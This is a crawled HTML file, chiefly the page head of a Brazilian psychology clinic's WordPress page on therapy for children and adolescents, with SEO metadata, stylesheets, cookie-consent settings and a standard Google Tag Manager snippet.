

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teramin.com.br/criancas-e-adolescentes/
body_size: 34179
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Crianças e Adolescentes | Teramin</title>
	<link rel="canonical" href="https://teramin.com.br/criancas-e-adolescentes/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Crianças e Adolescentes | Teramin" />
	<meta property="og:description" content="Crianças e Adolescentes Atendimento Crianças e Adolescentes Um cuidado iniciado na infância e na adolescência repercute na fase adulta e com isso o psicólogo utiliza de manejos lúdicos para o acolhimento de angústias, medos e inseguranças tão comuns para essa faixa etária. São sessões onde o psicólogo é o facilitador na expressão das emoções e [&hellip;]" />
	<meta property="og:url" content="https://teramin.com.br/criancas-e-adolescentes/" />
	<meta property="og:site_name" content="Teramin" />
	<meta property="article:modified_time" content="2023-03-13T13:44:49+00:00" />
	<meta property="og:image" content="https://teramin.com.br/wp-content/uploads/2021/05/Teramin_psicologia_Sao_jose_dos_Campos_img-4.jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teramin.com.br/criancas-e-adolescentes/","url":"https://teramin.com.br/criancas-e-adolescentes/","name":"Crianças e Adolescentes | Teramin","isPartOf":{"@id":"https://teramin.com.br/#website"},"primaryImageOfPage":{"@id":"https://teramin.com.br/criancas-e-adolescentes/#primaryimage"},"image":{"@id":"https://teramin.com.br/criancas-e-adolescentes/#primaryimage"},"thumbnailUrl":"https://teramin.com.br/wp-content/uploads/2021/05/Teramin_psicologia_Sao_jose_dos_Campos_img-4.jpeg","datePublished":"2021-05-14T15:04:23+00:00","dateModified":"2023-03-13T13:44:49+00:00","breadcrumb":{"@id":"https://teramin.com.br/criancas-e-adolescentes/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://teramin.com.br/criancas-e-adolescentes/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://teramin.com.br/criancas-e-adolescentes/#primaryimage","url":"https://teramin.com.br/wp-content/uploads/2021/05/Teramin_psicologia_Sao_jose_dos_Campos_img-4.jpeg","contentUrl":"https://teramin.com.br/wp-content/uploads/2021/05/Teramin_psicologia_Sao_jose_dos_Campos_img-4.jpeg","width":1280,"height":853,"caption":"Cute little girl at child psychologist's office"},{"@type":"BreadcrumbList","@id":"https://teramin.com.br/criancas-e-adolescentes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://teramin.com.br/"},{"@type":"ListItem","position":2,"name":"Crianças e Adolescentes"}]},{"@type":"WebSite","@id":"https://teramin.com.br/#website","url":"https://teramin.com.br/","name":"Teramin","description":"","publisher":{"@id":"https://teramin.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teramin.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://teramin.com.br/#organization","name":"Teramin Clínica de Psicologia","url":"https://teramin.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://teramin.com.br/#/schema/logo/image/","url":"https://teramin.com.br/wp-content/uploads/2021/04/Teramin_logo.png","contentUrl":"https://teramin.com.br/wp-content/uploads/2021/04/Teramin_logo.png","width":715,"height":349,"caption":"Teramin Clínica de Psicologia"},"image":{"@id":"https://teramin.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Teramin &raquo;" href="https://teramin.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Teramin &raquo;" href="https://teramin.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teramin.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteramin.com.br%2Fcriancas-e-adolescentes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teramin.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteramin.com.br%2Fcriancas-e-adolescentes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://teramin.com.br/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://teramin.com.br/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://teramin.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://teramin.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://teramin.com.br/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teramin.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://teramin.com.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://teramin.com.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://teramin.com.br/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.4' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://teramin.com.br/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://teramin.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://teramin.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://teramin.com.br/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://teramin.com.br/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://teramin.com.br/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://teramin.com.br/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://teramin.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://teramin.com.br/wp-content/uploads/elementor/css/post-7.css?ver=1768646027' media='all' />
<link rel='stylesheet' id='pscrollbar-css' href='https://teramin.com.br/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.min.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://teramin.com.br/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='quadmenu-normalize-css' href='https://teramin.com.br/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-normalize.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='quadmenu-widgets-css' href='https://teramin.com.br/wp-content/uploads/hello-elementor/quadmenu-widgets.css?ver=1674156832' media='all' />
<link rel='stylesheet' id='quadmenu-css' href='https://teramin.com.br/wp-content/plugins/quadmenu/build/frontend/style.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='quadmenu-locations-css' href='https://teramin.com.br/wp-content/uploads/hello-elementor/quadmenu-locations.css?ver=1674156831' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://teramin.com.br/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://teramin.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://teramin.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://teramin.com.br/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.28.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://teramin.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://teramin.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://teramin.com.br/wp-content/plugins/pro-elements/assets/css/modules/sticky.min.css?ver=3.28.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://teramin.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='eael-278-css' href='https://teramin.com.br/wp-content/uploads/essential-addons-elementor/eael-278.css?ver=1678704289' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://teramin.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://teramin.com.br/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://teramin.com.br/wp-content/plugins/pro-elements/assets/css/conditionals/popup.min.css?ver=3.28.1' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://teramin.com.br/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://teramin.com.br/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-352-css' href='https://teramin.com.br/wp-content/uploads/elementor/css/post-352.css?ver=1768681649' media='all' />
<link rel='stylesheet' id='elementor-post-275-css' href='https://teramin.com.br/wp-content/uploads/elementor/css/post-275.css?ver=1768646027' media='all' />
<link rel='stylesheet' id='elementor-post-278-css' href='https://teramin.com.br/wp-content/uploads/elementor/css/post-278.css?ver=1768646028' media='all' />
<link rel='stylesheet' id='elementor-post-1141-css' href='https://teramin.com.br/wp-content/uploads/elementor/css/post-1141.css?ver=1768646028' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://teramin.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://teramin.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='redux-google-fonts-quadmenu_hello-elementor-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A600&#038;ver=1654724857' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://teramin.com.br/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742256888' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://teramin.com.br/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742256891' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://teramin.com.br/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742257950' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://teramin.com.br/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://teramin.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://teramin.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#01406b","button_1_button_hover":"#013356","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#01406b","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://teramin.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://teramin.com.br/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script src="https://teramin.com.br/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<link rel="https://api.w.org/" href="https://teramin.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teramin.com.br/wp-json/wp/v2/pages/352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teramin.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://teramin.com.br/?p=352' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5897QT2');</script>
